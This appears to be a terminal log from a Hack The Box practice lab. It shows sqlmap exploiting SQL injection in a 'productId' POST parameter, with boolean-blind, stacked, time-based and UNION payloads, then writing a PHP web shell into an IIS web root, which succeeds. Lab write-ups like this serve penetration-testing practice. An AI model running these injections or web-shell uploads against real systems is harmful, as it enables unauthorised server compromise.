 └─$ sqlmap -r ./view_product.req --file-write="/home/kali/Documents/pentest/labs/htb/Control/shell.php" --file-dest="c:\inetpub\wwwroot\shell.php"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 19:39:16 /2023-01-07/
[19:39:16] [INFO] parsing HTTP request from './view_product.req'
[19:39:16] [INFO] resuming back-end DBMS 'mysql'
[19:39:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: productId=(SELECT (CASE WHEN (8709=8709) THEN 34 ELSE (SELECT 5241 UNION SELECT 8868) END))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productId=34;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productId=34 AND (SELECT 2499 FROM (SELECT(SLEEP(5)))swqu)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: productId=34 UNION ALL SELECT CONCAT(0x71766a7071,0x55454d4765626e6f4c584279505876697046524771455556424 5564e47446972417662766d596452,0x7178627071)-- -
---
[19:39:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2019 or 11 or 2016 or 2022
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:39:16] [INFO] fingerprinting the back-end DBMS operating system
[19:39:16] [INFO] the back-end DBMS operating system is Windows
[19:39:17] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want confirmation that the local file '/home/kali/Documents/pentest/labs/htb/Control/shell.php' has been successfully written on the back-end DBMS file system ('c:/inetpub/wwwroot/shell.php')? [Y/n] y
[19:39:20] [INFO] the local file '/home/kali/Documents/pentest/labs/htb/Control/shell.php' and the remote file 'c:/inetpub/wwwroot/shell.php' have the same size (3042 B)
[19:39:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.167'
[*] ending @ 19:39:20 /2023-01-07/